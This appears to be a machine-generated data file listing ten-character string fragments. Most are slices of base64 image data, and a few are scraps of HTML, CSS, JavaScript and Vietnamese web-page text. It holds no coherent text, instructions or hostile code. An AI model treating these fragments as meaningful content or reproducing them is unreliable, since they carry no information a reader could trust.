"6dd8N6SMzX", "JQHzrNDBsB", "0PvNpwxtTk", "skcBKBsvav", "gH1BP9QD3X", "E7hFRhDx46", "VQqBepoRqP", "SAJAPVCvyQ", "gznxjl070+", "OjXj7/A+Ie", "bk6Wu14Qvi", "3D/0NOT1Fp", "UWUC+XAep1", "S9nkOi3sQd", "re1Xhnk3n2", "AX2sDGCerv", "Z3xG4zcyrP", "KDs18RkDpl", "cEh2Wch2le", "m+LvDwf8x6", "W4OiHrZoKg", "HBEThFjEnQ", "HgAAZ+HFFw", "6AwF6gX3UD", "9oh6nUPiHq", "xGQOmVHdct", "dNOTQcuI1/", "n/AbhHRFQt", "DGOCPbfpPg", "WUC+XAep1F", "Dxx4MJl/k+", "KjX/QBRT9S", "HWNPBrhHRE", "6b57PaZmLQ", "XMu5oRqIfQ", "2HE/5eFQwM", "h6XQN7inqZ", "oZQL3uAqBe", "g1WMiTfHpA", "dP8uJ5vWUu", "5P6g3dANQL", "7sB+p1F8Uf", "HHLsefffs/", "7FYi3awYuh", "UA9zQjUQwi", "EnQbgZPaDV", "/DvViSJTo8", "CvagbqCX6g", "f7Qeb3skLv", "gadiU0ZSkH", "4BAADc5sMS", "UG3fwUAhJF", "AFiDD58AAM", "g3Mi3rxHaK", "Q9AACO7MXP", "bGARrXkTjw", 'th d="M75.', "x;\n  }\n\n  ", "B9Q6gnpQB1", "OUa95SNRLo", "s7f+hfnzx9", "S+e7j9bMcc", "ayW/B2cYUC", "Q9RrHhL1kq", "+4BAADwHD5", "l7U254X9ZJ", "c7Ruw70QOX", "NeVFP1OuZF", "fEFRL2JO6y", "__logo-dr-", "f1qgZFPQCg", "6iX8YN63Tc", "YVtuyEPIkc", "KLgL1rrR3L", "UASJOXiM7b", "BvSojqJdkX", "11wE1DuAep", "w9eojoamrp", "6JetEPU6x7", "DYxUvvtoOQ", "/hBvUIRqFc", "yZBL0r1bqq", "3bAeEvO13o", "caVDjCW/Wd", "5F9wjIqKjZ", "3u0MGr5GdT", "zot4b4h4A8", "MvvxME9bIr", "7PoeXpugXj", "a2LFoV6KwV", "CsZQb0kA9Q", "OkvZgTumWq", "GenX/GOotG", "A5VBz4sR1D", "rX1X+m3uag", "t !importa", "poRqIcQQuu", "f5eRD/6aMT", "qiXusdol5x", "ungWErcJoY", "Fw93FvJ78E", "FOiXmWHqNc", "IpAvUIGqNd", "xKEUOOZgTq", "YIAPlQAAwK", "OUwYoTnEcC", "dQTwy801Dv", "tbocE8qcnQ", "mtaBCfMti+", "WDoh4AXIM3", "eg8UOOd8BJ", "+xdBJE5ZI4", "+wMOKMvvxM", "JO6yGRb2NO", "++m93DNcAQ", "GJ70bvJRE6", "YAcAFv456o", "gFIfsQBNSr", "6hd4eNP771", "a7iKXGwbjx", "QF9s4vSuth", "qFIlCvZAzf", "KporhhThrn", "IqoV9kh6jU", "2F0/C6d3xR", "6hd8v+oXc7", "AwG6IepUdo", "B5yO0G0GnK", "zEA9W6t5Pf", "oIfqKcUAfU", "XtW/EtRrCA", "Q7lOcvFoh7", "r3GEnUe/1X", "E5syJs+7TR", "on7VBxUNS7", "f8rPKA/Zjv", "wOhLm/KMag", "3j2sh8GwKc", "qO0S95kFRT", "ACI4Z6Df9J", "+nRjU280I2", "C37.1357 5", "ICy/E4c3MO", "ag39ef6LYh", "gedgEAgGla", "hCe4B9Qb34", "6mXiHgAAkI", "ATTzd02ere", "Q2KegDAbB4", "jYo6gEAPA8", "TB/ew+cG82", "Q+IepPvUBw", "vAADYGVGvs", "WZlAv4wf1u", "pA6jX/QVAv", "oB6yodAPYs", "nwRSnCeO2T", "/cx9v0ecZ/", "OrVMSZB9TV", "eSedzV8x8w", "binqgHAACw", "dSrmoF6gh+", "oVikC9khHU", "XolI6iXZIB", "X/DJCiCQxf", "7z6D6JezyF", "DYJFGvskPU", "+TwEntJpwZ", "QePGDRggtr", "HE7ObkROkg", "A6Eub8oxqD", "FAvYQeBCNQ", "cuM3B+I9Yi", "UA9yQ/Uc30", "039wD6inFQ", "Th6wvuccYL", "Hzbxvik7/T", "ejk/qDd0A1", "/iBekoRUE8", "1s3B6V4wRQ", "gXtERLHyEC", "BBCA2WFe0C", "rJGUC95iKg", "ndwn9h6V+W", "UIxtpcwPOl", "hfdfp+sVNs", "9U7aoeKgqH", "U7aoeKgqHe", "d5h8WwqBfM", "G68y64R0RE", "NCNRDCCFZL", "6AADA1fgkB", "QCYwQd+ALg", "gH1JMzgHrK", "hbEvQYE9bI", "F5zEai3gHq", "MzncPZXxDk", "nZTe5OsiDX", "YVEvOC/qdQ", "v1B6zt/6F+", "WBQQQujFes", "6w/783/vjR", "T+E4amBkcp", "kSAUOjcMFw", "BU58kRmdJ6", "+7hZhgH9Nw", "acvhjCEMcm", "ueF/WSQ6Je", "3/+emEb8xp", "YJnM4+wNIY", "YHkIDFFUHo", "Pf2/F8T9wA", "1KsUAvU0I1", "8XkC9bL+tx", "mTfSZXgRTi", "L8Tg3q7GQF", "RSDvVgaqzT", "vzol5ySNTL", "AQAAhHxgAg", "1rs6LesPLz", "aMEAB5SGvd", "gTJzSuFsF0", "GOo1MAwvyS", '"0 0 151 1', "uNKBxjL/rM", "nImQB/gsiZ", "AgCf1Me6Je", "3DGYOod28Y", "yQ8+lgyDn9", "DqTb5DcVjU", "F9pAEgHqgX", "3+Q7FYVEvO", "yvuPYkcQM6", "Q9So7RL3mI", "dMDDgnBnOj", "lwAntQDAw4", "7i95gXl78f", "6ZBp+7j0ca", "AVHvZpX5Ow", "qWQxAvVsr+", "h+rn/MbqHh", "B1OsuAOol9", "A9ZoLgXpAv", "A3lDGQUBvq", "68R2inqjXe", "4O8Q9AOD5v", "r7sA1AvuYW", "xe/cCPXyYf", "7lxRgAYAGf", "gHpAvdYMoF", "4swQI1BBEY", "JAPVCv2Q/q", "U3srp+F07t", "3IVFv4g6rC", "L3ovKg39AB", "AsBuiXqVHa", "detectInco", "8yFOgdtQim", "qaEaiHEJLE", "0hzuxUdxOl", "AMAu7CXqZe", "DijL78TBPW", "Roboto, Ox", "sNLX5zz8dS", "zpQ2Hi7Mbv", "gO7bfXe++y", "oR+BQcYLmm", "OBqjXXQDqB", "cMIP9gUDA8", "oHLwO9SYvn", "5Col0S9aIe", "L1KjtEveZB", "cFvWC8xuIe", "h8g6ol6V+d", "ymHCyL4mbm", "AYXpJdjIF9", "XoFP1CvuwC", "qL0MrhHV9d", "R7ZYB6+YxJ", "yQVEPAIBH5", "PFKhXyAD1m", "wYbD3UO310", "9Ua/1DlGvO", "I50eeAgXfM", "/N79Wc3Mew", "6hUyQL3mQl", "CrGRC2xXU3", "ZAHAAATtcQ", "jpP4ThqYGR", "sL4Kp1B/G8", "UATqlYygXp", "8e1gPg2FTn", "h6lR2iXvOg", "uMPNQVEvGh", "U7aticE5U4", "HYR1KspNvO", "mXqCe7O8I3", "xmHCYNvYTh", "lBvYg+N4UC", "/Ua/KDelVG", "ghtJ5YFBFC", "GpgZHKdx8t", "EzkVB1o96q", "hUW81L+oNX", "RG4p6od8AO", "AHhG3ngAgG", "gXoIfad4aR", "L364udFPQC", "D1OuYDw6Le", "UXgnoLqJfz", "MtlgHrdBaB", "+Q3FY1AvOi", "l+kKlaE5S7", "mMY/iEZwAD", "GZPYB7RESf", "qJRmgXuGCe", "a8jQe+oRbD", "X2EMSAOqBe", "fKinIHKkce", "QD05A6jXXA", "K9Pnj6wVtz", "+RAdRTPgTq", "on-dr-imag", "p4FB5rAAbt", "+pw86dC/Ku", "8MDwvGC/XN", "XSDqiXpN86", "L1sUNQDACL", "AMBxeLEDgB", "f5Kol4l7AE", "5wXtTrfoCo", "+AKNkA/g1D", "/qytucNp+M", "SzGIB6t1by", "LBQDTiHqVH", "0AAIDz8AEQ", "3snvuR51s+", "ctZR/NKWw8", "UNQDAK7Iww", "2szKBexg/q", "sBot45o14m", "e4UD/v/h1/", "Xb9Qes7f+h", "IbBzcMAhNw", "UVpziFzciJ", "74RtelF2Mg", "eGAqDd5h8W", "UTkTIBvF9+", "7AABsxQf8T", "iXvOgqCfqh", "fRX8o/8I3C", "jXPCjqiXp3", "jJAve4CUC+", "GfuVRD19tt", "bNu5cGepW/", "UvjcAEYwfh", "ae4NUj9PBr", "kRPLx9omVw", "0/C6d3xRgx", "T9QoHRL1sU", "i3sQdVheIe", "6CqcX2BLD6", "Rk/CFkAgjR", "yLesG8qJcc", "5Rrzgs6gXz", "pdOIfsB+PI", "galfR+y2di", "8YH3POcBoS", "7V75ubq68E", "z8nGX870Z3", "NRLol60Q9T", "75jxy/6D9+", "NLsosxsE97", "v3BP19pl/E", "MAAA8hFLcE", "/fu5dj1Pbw", "uPse/3iPus", "vxkFxPYaDA", "wVAI1Fugh2", "3BAWX4nDu5", "P5wB6uX9AQ", "RrXqnepXM4", "R3WMDSvBY/", "DGUOYOKFnm", "l+ZlWqIVFG", "CT/SsBvYZw", "OLiHzQ/3mn", "aF4LKsS3LL", "97gJQL7iHl", "cMgeHkO9or", "IPQeOHHO+A", "nBf1AACAi/", "1APdcXAPV4", "YmY/3BlAPd", "438 3.2297", "qFH+ZQ0R0U", "1AvPi3pDDx", "Yd6KQZ7sSz", "4h6k+9QHBb", "qSxy5mMbL3", "HMOVRq4hjq", "IetG8qNd9Q", "2w/9vzsc/B", "oceUod6f7W", "QyFQb4Eerh", "7vj6Gy9a8J", "AAAh/s17ol", "p0l/MCNwz1", "X94N6u/JXe", "d5U4LADv2c", "C9oB6+GY/5", "/965OnD6wV", "QgZQr7sAqJ", "pgZHKdx8tZ", "gYGnDPDuXE", "XveAqDf5Ds", "JETC7ScbIQ", " 3.37988 3", "bxDDWu00MY", "pttNcQ0D9P", "dwFQL7mHix", "kNxWNQLzp8", "BOpZDEC9Wy", "PuTtj4RvSz", "kyH6gXqWII", "xD0AAFp5gQ", "3AADe8nIEA", "zEC9QgZQr7", "F+0Q9boHRL", "oV4dYxJUX/", "QdwDADgHL3", "AoeIYQ71rb", "fcEBZficO7", "CE8J2be35u", "juyLIXQMDJ", "DgVES9yg5R", "5DTXGTIWW4", "Ad4l6lR2iX", "e/GIoZ43Dp", "J93wT0iIjp", "oQGZb8mJnP", "23Ok18SgoV", "ycH/Mev72A", "k8t1Hy1lH8", "uiwd4AACAn", "AfgY1tnsiR", "t16ad8lpMP", "mjqFeEYOQM", "5ebDvgcMUA", "1xX/6b//KE", "OWRGdcttc3", "KGYac5iJDz", "sHQL1ChkNw", "5zDgUnGoez", "bFN5iAA1W9", "d2Ecsm/MI6", "7hQv+8C+4R", "lQ1BP17p4X", "o-dr-svg-u", "Q87afJkDjM", "ACF5/EPRuF", "Tg+AmcdUxs", "KI5+OZ6F87", "KHzDGGekV/", "DKCe7O8I3G", "yz2i6bLITh", "+oRAawjCI7", "fuz2pm3gOo", "HjyOrJf+AB", "RtCZ2JQxed", "TqPTKAesqH", "66AwF6gX3U", "83dCRvf4ti", "27d1+gh01R", "7rAw/7bME9", "Lwd6D19/47", "1ugdmR71Xf", "+OMQmqr3n7", "Đã hoàn th", "Ejy1PQz2y0", "6cPrBU3eOz", "9Qb24AwD6g", "AMd/91E5lD", "BedwGoF9zD", "RT0AgGN4wA", "v2J+zdzLud", "r/qF3y/6hd", "gH9NwZK136", "H7u2+9LmHQ", "9oF5rBlCva", "2fEHc3r1AD", "Iag9cd4Fxg", "9SDchAAhsg", "5syJs273Rk", "v/BkCAPAM/", "hAdykDuvsk", "N7EAyp59Hz", "0jGnnekHvz", "c4HDygPU95", "dDU1dJ4POx", "zcxXPaynq1", "j89j2NNSLF", "rtant;\n   ", "Denl/4PreP", "7aGAIgVTex", "0W9mgFR72a", "XS+CxpHVC5", "darvAmPcgO", "/EP/79Vhe9", "QPmv/57v3A", "84L+p1DbTc", "oB5CaHexAC", "kNORyhDTmA", "PAAA4kE82A", "eGsOBekk9F", "7Uu+kr/53v", "Zexr/fvu8P", "ToHbUIpvI+", "Qvy112sB64", "muKRHsA9Iq", "p0G9vD9wfe", "jUITx2icXs", "dtEPFQVHvA", "O9VIM9mKhV", "qCenMGQ01U", "vY9BdjuBzY", "HQD2LAah3a", "yfQ8KdTDFs", "U+p7da59a7", "10Dw0bgDGG", "jqNdxiqEeG", "XyDDkNBcZc", "ZQD3Z3xG4z", "h34g7JYVFP", "MH9bpvAOoF", "qEqhXyDDkN", "ME1Kv4gXqV", "y8H/M+j72A", "h3rTGGCRcy", "6ht64/gOTF", "x815IAqcMo", "OJwxNhc5za", "FyIHwOEDg1", "LOq998XPi3", "6t5PfgDAPq", "3Be1AMAAC7", "AGC//CYOcH", "e0/U3/+HPo", "kP1HN9AVAv", "ijqAQBwBg9", "e7AfqVQqBe", "a9Q3bouFzU", "890137C117", "H9TrLgL1gn", "eveGeVOToN", "Cf4gXpKEVB", "ztd6Jg3vY/", "5PkT0UTEsM", "Ayg3oZP6hX", "YcSAAAOQdS", "QYvQvjIART", "4hoAAMCB+W", "jpiXuiXmFe", "hvbjkTOArD", "QAcAACdZxz", "OPtnHNplDx", "9+AMA+oF9W", "PWec4e/7jv", "yUouIfNhbr", "otAveAeVgG", "dwD1pAygXn", "gKh3s8r8HQ", "wHHAaMKWf6", "i+lCBeoUMU", "8NoE9fIZja", "cAEDgq/wZP", "XvEByYcoc3", "o28lchrGIX", "n374F7RETU", "L1NCNQ75EB", "JQ70vgHhHR", "2B28y8ynPa", "op6o13qHqF", "q/vHUG/JIP", "cpnNC7DeeD", "zvui/71Nz/", "M4B6VTNQT/", "xHaJeckjUy", "ebfGAOptWo", "zUMzWtBhfi", "AAPDsPowAA", "U1dJ4POxKY", "V/efVF2q7+", "ruxTNP4x8Y", "AAGA+/409A", "Ce4AfqKUVA", "sG8qNd9SNS", "LLelWpdOIf", "DI6SqIH3I+", "LczyrrXVvN", "H1Kv4gXqVI", "MdEvcoOUa9", "hBvZ0MUK+7", "Mn5Qr1AE6p", "6iXDIp6m/N", "tANQL3AHhI", "C9N4U3gHoD", "4B4REVGfbK", "zmIkPOcpsh", "hcERv/7Nju", "5RLxwW9YJ5", "gF8Xv3ZzUz", "50.74 75.8", "NqmUO", "kfoNgPOUf/", "EiR97AcNCc", "F4hA9RrLgT", "95UNQT9e6e", "3htgnr5jMb", "wAAgDX44AE", "BnuxPtbocE", "1/+5l5vxVB", "KeqCfq7TYv", "Q8tsQYAgCf", "ac5TZDzpyX", "g/2BQMDzpn", "fqCe6wuAer", "MOU0GhpwzA", "IPYftvG/1H", "3TcA9UC9b3", "ryoN7xc1Jt", "fereOEUO9G", "eohHm3mhF0", "FFUHoVP0XA", "4WfuVdD1Ku", "NNcMsOllkT", "xDIw6ZkR4h", "V6+DD93P8Y", "QCodqYN9W4", "DAibbi3v0E", "vLGMB6WIwR", "ndSRbkOv0s", "kNJ7y5hgPW", "ESHyQOVaLJ", "/GiKFe3Z/Q", "fygXvcNQD1", "PWNqXIGagg", "vWWwfXA5nD", "QCA8/DiBwD", "CAACHKsY9U", "4h01RvvKxe", "sa2Ks5o3hX", "ic-button-", "QjYM7MZDe8", "D1ugb2EPUy", "4TnufiZN7u", "tZIB63QWgX", "NCwU9wAAgD", "+Y8kInolMl", "T9Q7aoeNiU", "Zw7iJ0a+J+", "0Ddrj5BVGv", "mBkcp3Hy1n", "9Yr+pPdbPh", "Oplg6IeAFy", "V8Qg5Mwqxk", "J6ZhxAAAKo", "7ol6jXeIes", "bNv5ZzhuiX", "FQTzMC9RBC", "oPJ/xgXzAw", "eoeoVxwW9Y", "34kudZP+N6", "lDjnfAmdpD", "TD/2bMjKFY", "wL4mJnPInH", "kQBgFaJeZY", "J77d8JrYnT", "IfKoKgn6t0", "gCvAhz8Kio", "ocMYbLj9Zd", "94iIxuVBSj", "tMvNOOpu/Y", "C7OJwkAAAB", "Uuzp/59eTu", "HrdA6Le7fP", "uUA9f/gOaO", "PU8EhBM4LQ", "xUUtsVxO76", "6ol7TvKhXN", "PqCdkAPW6i", "NDPy/OvYSz", "VDUu8AOyzt", "/P1+74ufF/", "h34kueZ/2M", "tEP1JP9QL1", "bemGNR7+Ss", "1PecAoy116", "867t+y5FBw", "7y23m3cN6G", "fiN34Aroh6", "Jc8z/oZ10N", "D+oVMgw5zU", "HGOr1/Sd+q", "Q3Kfk1M5pA", "i3rBvKiXHB", '"traffic-b', "pSpz4nTzr0", "BNXFP1Dtph", "AAAYLP2HvU", "DxmyRE0XQx", "2akR4iSd1E", "4B6gT0kZlB", "FPQAewxt/j", "oCUU/Ua5oX", "nJ3EPcAAJ7", "UNK3grNW8c", "CutMn+Hwct", "VCvjhFDvWU", "bvsBgW9YJ5", "g3iMDqKd8C", "Xg8k9CIbU8", "AAICz8SEIA", "e6BvUW9TNw", "HAAol5lh6j", "PeXQTbQu8O", "Adbn5R1KsZ", "d7hYIOoFO0", "gb1djJAve4", "9aDvVQb7im", "gXpAvaofqN", "ninqZuAcAI", "MQuSQOZz9Q", "j38k+Ael8C", "7RL2QqAcAA", "fq9dwh6oXD", "Dw1F8Yegn8", "6LeBXZY3iH", "nvYGEG9XX/", "FnAPVkP1Cv", "MQD1bq3k9+", "OiXjYo6gFw", "nzQAgCADRP", "GoB5Ce4uXD", "UQ8AgA88lA", "3O4OGr1EdD", "wT9QbvEPXi", "vJSuycHgbe", "8V23dL8TBc", "qJfYw8MM1C", "+W8qLc9L+o", "KinGYF6CCG", "gTqAfVEP1C", " </defs>\n ", "MgcBKh7FUJ", "hwvHzLrhHR", "YwhAILfUQS", "/0jiH+nRjU", "4IqoV9kh6j", "+C2V3dMDI/", "o6iVRLzov6", "QbDgf1gnrY", "8KRq4p6o13", "Cn5qu8AIAm", "8G3EPADgnf", "BLlObJM5LI", "LXa8AVxe/c", "pfWoX2X88T", "LHTE/gaNwW", "rxCNF", "jl070+69Bc", "RPxPr", "XgHrBPazMo", "6npX8UwzJl", "qFfIAPWai0", "sxiAeqcfqC", "Liên hệ Ad", "b3gvKjX/QB", "aBepx+oJ2c", "ol0S96LyoN", "MXbHsxOHjm", "MpSB+7/6sZ", "vNW9mn0LwY", "L37s5qZ9/f", "F/Mh7ol6++", "MDDRL075yd", "fxDhcLRL1g", "/QVAvcQeHm", "/o/3lDzikD", "LOpt3CHqdR", "V+TsMXibqn", "81BUS8aFvW", "2F4SXYxBvZ", "HqNQ+KeqJe", "whyeA1CyN/", "3AMA2DYvaw", "WIqdhvL3IS", "+oCUU/Ua5o", "cKBekk9FIx", "DlGv+4CoN3", "uX8oN7QDUC", "+p1F4F6wT2", "UtbDidnN7k", "lEvcoOUa95", "U4NA4XAF8N", "EA9OQOo11w", "p2737GPt+j", "dDuZFve4XE", "O4F6hQxQr7", "getMinutes", "N6mho6joZd", "/1Nqh3APbQ", "z+T5E9FEwM", "HiHoT73CxQ", "OQ01wE6i2g", "l37KZzn50L", "kuAvUWUC+X", "vpHqvHHLse", "9Ji2Ae3tat", "0BwY2N7DU3", "guol8sA9bo", "  .copy-al", "Fk9+Q88YNv", "H6ilFQD3NC", "dj2r3dNOTQ", "ZgA4AlHvzg", "v8GlxDwAAY", "f6d3jHEvxO", "hNCr9YR7QL", "DOfCAAAAFz", "gXlAPhiKg3", "t/OdOf1RU3", "lieRk8ayGr", "GT+o110E6g", "UKB31CKYyv", "LG0Xxpw+Hi", "mGnOaiOww5", "+BWo14m7gE", "68M824+w7z", "qNdcBOotoF", "PBiH0O/2N/", "T1R7+6ODUe", "div>\n  ", "L1LAag3q2V", "0S9yjtEvao", "C2IvQz0Yh/", "ol7zkKiXRL", "qoxCwfkHg8", "g8DfUEFy5b", "zgHpyBlCvu", "9eV/03y/oD", "eAMDmeEEDg", "HUxEkBNKJb", "g/2000/svg", "3b0rsUnE5f", "b/YKba2Xxn", "stringify", "9ZTiIiuoaA", "Eh58wA6gH1", "iNo+BrV0dD", "fBM7M4A6sn", "APIbSSWAwQ", "XmAPSQCoB+", "1yv7HK1sSh", "c+DVxDPWKG", "zEAOvd3YZ7", "DyszqJfxg3", "Kdx8tZwGb/", "NiewlDSuks", "dwxhAAwe8o", "wAAAPTwYRI", "Q7wDqSX6gn", "EvXBY1AvmR", "oZ/povrThc", "L1MnEPAPAy", "QNAvUKGaBe", "he4Xk87mr5", "nd6X1MJ3DB", "JAKgH6jX5Q", "h38xnm3eYi", "qvvuHnPr7E", "q9wnUayr8h", "OO4MoJ7sB+", "JR8xx4AMEz", "tGhipfPfRc", "SX6gnusLgH", "gcMscY6hX9", "HgNES9yg5R", "screen", "B3qzruiXrx", "Wu/ae38+s/", "058yfOsn3E", "/zTgH1Bvfg", "cI+IzpaHDo", "AABwiNa4J+", "/Tw/CAwCmc", "PenQDes5eF", "cux63t4bYJ", "hf0xqAKh+w", "Q9ZoPi3qiH", "yAPTOb0fAu", "noBMvCAbRu", "O9L4B4REV1", "S95iFRL4l6", "QcYbalTn5M", "oah1u1ieIr", "/I790S97gO", "9+wZDPcSS6", "v6AGi3jJ3G", "u+XNSbtMPG", "IhtR983xOn", "4REfGCXFpo", "0Ll79wV62B", "wonImQDfUu", "link:href=", "uxA6HPyNAX", "/UO2GHmwOi", "a8E7Je+puY", "cKo7JPoXkx", "KWqVBc40Rg", "7Ttnv3Mfb9", "Xe+htDp/4e", "L9CDM3DaGa", "l/4PreP/S/", "4GF8X/Iz90", "SRm51kZ/05", "OCLHdd6eAL", "dRbFCvkGHI", "OJepUdol7z", "aIIudWUBJE", "kZ/05T4B5R", "VMhIvpcgXq", "6kn487dMG9", "6gFQNV70ii", "YwQOMocsh8", "C/JAPUKF8y", "eoVLn4u1Ps", "eM7XQ/yPx+", "AMB6vHwDAO", "UM43q4iXG8", "uYF6m2l3+z", "2HfCYMDKNL", "cYfVBaKeqN", "c17UG3oBUW", "GnDPDuXEO3", "WCsoancUZO", "fUE/1APdcX", "C9wB4SM6i3", "XGuAHHnQHU", "WuKocJI/ua", "XfNuw0Z5t2", "e/ZYRsGdmM", "G7oBqBfYQ2", "APdkP1KsUA", "/Vlfc4LT9Y", "1FOKgHqaEa", "A2yPqVXaIe", "kMPEPWWucP", "CejUGUO+VA", "ADgnf3UBAF", "gyDn9DDmyf", "gEf44AAAwC", "A71cV7i13g", "sBw0JwExLd", "AMAlvIt7ol", "d7UMUe+EHW", "vPOpl4h4AA", "456ot98eol", "a8BAX3sLlQ", "eOYIIYSQXf", "ToX5VxpQOM", "zoNDFuB08Q", "i0V/T/Gd+o", "ZhqfYTuMxp", "XqEI1CsZQb", "AAD+jbNv5Z", "oJ/iBekoRU", "egAAAMfyCQ", "6v4EzSvVu6", "zZAz5yUouI", "C7S4F7fBca", "/ALiN5u3s0", "9Vhe9aBh/7", "UvUukUM43q", "862dcD4nZe", "AdSr+TsCt5", "G5xR/MZjcg", "pWP3buXY9f", "sor: point", "7D95KPv89a", "/xAPaUIqKc", "0gCQD1Qr8k", "sU9QDgcXmD", "2EPUycQ8AY", "eAcAANjBN/", "p595t+xP2L", "964qC46VK9", "zTsJqq95+0", "68oQIAT60U", "Yix74IInPI", "gVAPasJqHd", "7oXIMeTQMX", "B6jUXgnoLq", "qDJ27d1+gh", "9Ae4NHnDcG", "TuCwVXvEBy", "EvkwS3FvuA", "cO/Elz7N+x", "Fd4nHvxJc8", "3sQcYfWlTn", "IYw3BVBOhy", "VujdIoYnvT", "7IqJd+ZcDd", "G9L4F7RES0", "upXPOZc5h4", "oTxA57YvSR", "B/UKxSBeiU", "  align-it", "K81A6hXNQP", "4ZjiChq9RH", "A+eLMEAB5W", "b2MH9TrvgG", "Gv9Q5Rrzgs", "A0fsj5+gGn", "465 37.285", "lGveVDUE/X", "r8GdXxwJn2", "1BP8QD2lCK", "CAKsR9So7R", "ga4FeY/Abg", "DCKHvEYslQ", "zdh+8lH3+f", "HzAnBTjHmL", "/wjcI6IPkY", "vXtXmX+HgY", "HAKfjN38Ab", "hSDei//jaH", "J86yfcT0k5", "/R1EZN4Fxg", "HAADwOB+gA", "r3Txz5DTZG", "APvlRQ4ATk", "PMxAvYIfqO", "3RL2KO0S96", "height: va", "Q9b0cuIjNz", "1Jt7hYoGoF", "oBwAc5Y3fW", "AeqNfsB/WK", "w+vGv/HS4F", "eRqJcOi3ob", "b1zrvpPVwz", "Dehk/qNd9A", "Q1AMAAF6EP", "VzeMzM90wY", "/5oKgn6hXn", "q3ebGEY18R", "qTdxhNSzqB", "nXeIeqVVpm", "pKEVBPMwL1", "UfFvXeXyDq", "ADsgZdWAOD", "then", "DLHGOoV/Un", "3iPusHaHeA", "WIMgMZwD7c", "Iai3gHo5P6", "tnsiRLlUOH", "Xg2JGw1liu", "Yt6wbyolxw", "gXqFDKBedw", "A/g1Dyn4ez", "aI/Kb7rNfE", "A89bNS+e7j", "hRdTyb+6tM", "fyogHAJoh6", "H6B4e5iX2b", "dw1M9fPnBv", "oAAPDYPPAD", "P8C4wOHkAe", "uJgOw27jxc", "HUay4E6gH1", "AfWCejAUAv", "nDKyT13f7o", "bUC+rBUAjU", "9rGbePf3Mu", "86hHLm4iIi", "BIC9QoZoF5", "DGjilQNOR+", "AALTzQQoAA", "pJh3i1cNO/", "x/7qleSNGY", "A4BEvfpQAW", "pCYmx/YNw5", "1BvfgCGXAC", "ntPeZOLmHm", "/tzX7bE/1o", "q5fyg3tANQ", "2x3JhYKU86", "Ouh8R8l/Os", "rHljBgDYwT", "XY9f38NoE9", "SY/qFdlBPW", "dxxIhPQyEY", "6ri8A6iX28", "1FlAv5wf1h", "63Q8Q9US9q", "Iep1Da4e9W", "+g3P3Iun6h", "SrMoJ6ScYH", " 75.74 145", "erh9g9APU8", "ilmDrXRMOA", "sHAhMPN+Lh", "oiySSoF6hQ", "HJvg4JaDIb", "rfpHJq3gEH", "8WixFCCKGh", "zQUWOvIiKI", "9tKKecO+rD", "JEx1Xi2Chd", "YGDV+jOhqa", "MoV4dYxJUX", "JDol42KOoB", "OPdgsC79lM", "op6F9hheYe", "tz/8QD13MF", "BfYQxIA6oF", "Rb3uQ6LexB", "LAvPsQBAMC", "7vrzrYZ7Md", "znSj2DKPK4", "wSJH3sBw0J", "\n    paddi", "eo8Q+gQW0M", "Amq3xjsP8H", "AAA8oNa4J+", "1BsOB/WCet", "AAC4Jz55AA", "DjcnPkfR+J", "jvqWBgwDkz", "1CsUgXolI6", "LHE4esL7nH", "/iDlGvekDU", "gHqBPSRmUG", "vRNf8jzrZ1", "f8HK/csDpC", "cQ7d+5Mu/c", "FTQQlUfeDz", "JrYoWh3uf1", "z9ehNBS+gP", "CNRDCM0SLz", "MF6hUyQL3m", "qFtum7sTNr", "iEzxutdqda", "vmHmBeq8XD", "vJ78EZNu9i", "c9L+olh0S9", "z2oC6p0ZQD", "YYntPeZ+Lk", "iX28DAD9Qo", "lQHq5TMuCv", "e/fonnlaD5", "g3tAvTH+A6", "PRiKgHoHUE", "B/WGbgDqBf", "Pt3wT0iIjp", "yQ/qVRlBvS", "tcU/U22Fe1", "2Pey7taUM3", "HU078AqGc1", "Bi8T9U7aoe", "n-dr-logo-", "xT1AOA+eLM", "U/YPkdMxCp", "GDe/S1wj4i", "IH4gCG2qK9", "Oxfxv6Si3o", "o7+4oF4hw5", "7+WR81eKel", "0t/5f+r/zb", "X5E0TOezUG", "1ChdBvRoDq", "g3vY/GDefV", "gD7evACAU4", "qVHaJe86Co", "H84A9fL+gA", "IaerIH7I+X", "YAM5a33Agj", "2foHmleleV", "z/zL2Nf799", "LdpJb6HwTB", "I7iNQr5AB6", "XusuYRzNl/", "AgHFeqgEAJ", "d4BJ62Hq3/", "ZuTpa", "Na8FCw5cvR", "odyxuWC/bt", "y97hX4l7AL", "oyhXgfD8JL", "Kw9wohsK1C", "qCf7gXplP1", "TAAAEA3Ua+", "9+5BwAAfXy", "nm3eaiO8y7", "F1YA4LBEvc", "ANDOwwsAAI", "HgDsi9+4AQ", "hhzvgDO1h4", "7w5PB71Dvm", "A9eQMoF5zE", "HaJe14Co9/", "mAw+SLHH2B", "4NmOoV8eYB", "Ld5h6gn6rX", "8B9XJ+UG/o", "EzuQTCk7pv", "hmleqd5Ec/", "wvUK2SAes2", "wKcpXnb5f7", "As3gAAAC4E", "CYG5L2MoV4", "v6nU/QNQT9", "4l6SdSLdoh", "iXywD1ugtA", "naP/7f/L/x", "wAAl9US90S", "jn9QD05A6i", "V0Rh5wKn4M", "NQT9QAAuF8", "zbyAA8KRq4", "Zf/A6Del8A", "mxdh3uQC4I", "8kA9QoXQb0", "0O9F0YM9eo", "zR9X2ZA4zB", "QBoB6o1+QH", "3THQUGv+44", "Q/asB5Uxj7", "sZ97tKoifd", "RT9S7e17U6", "qWWOe", "TkJUwiFyFH", "qNc9sJeol4", "uXY9T28NkG", "ext-us {\n ", "+oB9RrzQDq", "Hu9C8rdoXe", "Time", "DIf4p6oN3G", "0XUS+aF/W6", "vkAHU6/4Co", "Je/24fQL0W", "D8zNdcODG9", "ho0d8qJ/+R", "yLqRfOi3tA", "S+NwAfAV22", "LFm31eMdQD", "iXpJ1It2iH", "4B6iT08zEC", "PWeOI6vf1Q", "1oeJd43Dvx", "IelCiBxzDm", "FWtgQb3yaw", "ppxHH88p/U", "DR+yPEOOGk", "CUU/Ua5oX9", "oHfFGJ4+vY", "hyBnCUC6E3", "eAyVDeWy+M", "AMDmHCnqlc", "XCO+g8n/GB", "2VfwOhJvYW", "XN4zMz3TBg", "et7dN4N6yE", "v/0P/ZQ05v", "N6tlfwenGF", "YLeHnuIegA", "JeJu4BAADs", "AAAHjcix8r", "A9QoXzLs1x", "DAAS/owh6t", "rhmOoOFrVM", "H5py+Hk/IT", 'container"', "3+LYjKFeHW", "dDBOoVMgw5", "OotoF4uA9T", "BO7+5MTHL1", "euCfqVd4h6", "rxP3AAAAmM", "3UXGEcfEZl", "Pf8ZzmJiIg", 